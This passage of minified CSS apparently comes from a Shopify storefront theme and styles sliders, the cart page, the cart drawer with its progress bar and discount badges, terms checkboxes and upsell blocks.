3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 